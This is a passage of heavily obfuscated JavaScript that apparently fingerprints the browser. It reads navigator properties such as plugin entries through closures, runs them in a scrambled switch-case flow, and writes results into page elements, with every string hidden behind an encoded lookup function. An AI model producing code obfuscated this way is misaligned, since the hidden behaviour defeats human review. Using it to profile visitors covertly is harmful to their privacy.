'\x4e\x21\x74\x26')];}],[_0x1dab('0x19b', '\x5a\x56\x30\x54'),_0x1dab('0x118', '\x35\x5d\x56\x56'),function(){return navigator[_0x1dab('0x19c', '\x36\x74\x37\x71')][_0x1dab('0x19d', '\x39\x44\x4a\x44')][0x0][_0x1dab('0x19e', '\x56\x35\x44\x75')];}],[_0x1dab('0x19f', '\x59\x34\x62\x63'),_0x1dab('0x1a0', '\x50\x62\x57\x63'),function(){return navigator[_0x1dab('0x1a1', '\x39\x44\x4a\x44')][_0x1dab('0x1a2', '\x4f\x65\x32\x72')][0x1][_0x1dab('0x1a3', '\x48\x31\x69\x54')];}],[_0x1dab('0x1a4', '\x4f\x32\x47\x76'),_0x1dab('0x1a5', '\x59\x34\x62\x63'),function(){return navigator[_0x1dab('0x1a6', '\x79\x24\x2a\x43')][_0x1dab('0x1a7', '\x21\x6b\x40\x6a')][0x2][_0x1dab('0x1a8', '\x21\x6b\x40\x6a')];}],[_0x1dab('0x1a9', '\x68\x44\x75\x44'),_0x1dab('0x1aa', '\x23\x5e\x36\x42'),function(){return navigator[_0x1dab('0x1ab', '\x4e\x52\x4b\x5a')][_0x1dab('0x1ac', '\x58\x57\x65\x25')];}],[_0x1dab('0x1ad', '\x6c\x77\x49\x4b'),_0x1dab('0x18e', '\x36\x74\x37\x71'),function(){return navigator[_0x1dab('0x1ae', '\x4e\x37\x58\x55')];}],[_0x1dab('0x1af', '\x55\x4c\x25\x24'),_0x1dab('0x1b0', '\x6b\x40\x65\x41'),function(){return navigator[_0x1dab('0x1b1', '\x21\x6b\x40\x6a')][_0x1dab('0x1b2', '\x4a\x50\x52\x6a')];}],[_0x1dab('0x1b3', '\x37\x30\x53\x77'),_0x1dab('0x185', '\x4e\x52\x4b\x5a'),function(){return navigator[_0x1dab('0x1a1', '\x39\x44\x4a\x44')][_0x1dab('0x1b4', '\x5a\x56\x30\x54')];}]];try{var _0x5e9397=_0x1dab('0x1b5', '\x71\x61\x45\x38')[_0x1dab('0x1b6', '\x51\x24\x5e\x36')]('\x7c'),_0x16a49f=0x0;while(!![]){switch(_0x5e9397[_0x16a49f++]){case'\x30':if(_0x3ad8f0){try{_0x213506[_0x1dab('0x1b7', '\x24\x78\x66\x67')]=_0x3ebdfe[_0x1dab('0x1b8', '\x6e\x5b\x33\x29')](_0x128156,_0x3ad8f0);}catch(_0x2a373c){}}continue;case'\x31':_0x1775ce[_0x1dab('0x1b9', '\x69\x31\x74\x26')]([_0x3ebdfe[_0x1dab('0x1ba', '\x33\x4e\x78\x42')](_0x3ebdfe[_0x1dab('0x1bb', '\x68\x68\x54\x5e')](_0x3ebdfe[_0x1dab('0x1bc', '\x51\x24\x5e\x36')]('\x27',_0x26c592),'\x27'),_0x1dab('0x1bd', '\x76\x4f\x4a\x66')),_0x1dab('0x1be', '\x58\x57\x65\x25'),function(){return _0x26c592[_0x1dab('0xc2', '\x70\x56\x5d\x73')]();}]);continue;case'\x32':_0x26502c[_0x1dab('0x1bf', '\x42\x51\x5e\x31')](_0x1dab('0x1c0', '\x51\x24\x5e\x36'))[_0x1dab('0x1c1', '\x6c\x77\x49\x4b')]=_0x3ebdfe[_0x1dab('0x1c2', '\x70\x56\x5d\x73')](_0x1dab('0x1c3', '\x23\x5e\x36\x42'),_0x44efdf[_0x1dab('0x1c4', '\x5a\x58\x32\x36')][_0x1dab('0x1c5', '\x26\x43\x5b\x33')]());continue;case'\x33':_0x3ebdfe[_0x1dab('0x1c6', '\x70\x56\x5d\x73')](_0x354c04,_0x3ebdfe[_0x1dab('0x1c7', '\x31\x28\x47\x69')](_0x2141fa,_0x1775ce));continue;case'\x34':var _0x4a14ca=_0x1aa86a[_0x1dab('0x1c8', '\x4e\x21\x74\x26')](0x0,0x2);continue;case'\x35':var _0x180016=_0x1aa86a[_0x1dab('0x1c9', '\x79\x42\x34\x59')](0x2);continue;case'\x36':if(!_0x44efdf[_0x1dab('0x1ca', '\x39\x44\x4a\x44')])_0x44efdf[_0x1dab('0x1cb', '\x4f\x32\x47\x76')]=_0x504cea;continue;case'\x37':var _0x1aa86a=_0x1dab('0x1cc', '\x6e\x5b\x33\x29');continue;case'\x38':var _0x26c592=_0x1dab('0x1cd', '\x5b\x45\x4c\x38');continue;case'\x39':_0x3ebdfe[_0x1dab('0x1ce', '\x51\x24\x5e\x36')](_0x53adc6);continue;case'\x31\x30':if(_0x289bb8){_0x1775ce[_0x1dab('0xeb', '\x4e\x52\x4b\x5a')]([_0x289bb8,_0x1dab('0x1cf', '\x21\x6b\x40\x6a')]);_0x3ebdfe[_0x1dab('0x1d0', '\x48\x31\x69\x54')](_0x354c04,_0x3ebdfe[_0x1dab('0x1d1', '\x5a\x56\x30\x54')](_0x2141fa,_0x1775ce));}continue;}break;}}catch(_0x181314){_0x26502c[_0x1dab('0x1d2', '\x39\x44\x4a\x44')](_0x1dab('0x1d3', '\x48\x75\x43\x72'))[_0x1dab('0x1d4', '\x5b\x45\x4c\x38')]=_0x3ebdfe[_0x1dab('0x1d5', '\x39\x44\x4a\x44')](_0x1dab('0x1d6', '\x76\x4f\x4a\x66'),_0x44efdf[_0x1dab('0x1d7', '\x4e\x37\x58\x55')](_0x181314[_0x1dab('0x1d8', '\x55\x4c\x25\x24')]));}finally{if(_0x3ad8f0)_0x213506[_0x1dab('0x1d9', '\x68\x68\x54\x5e')]=_0x3ad8f0;}}());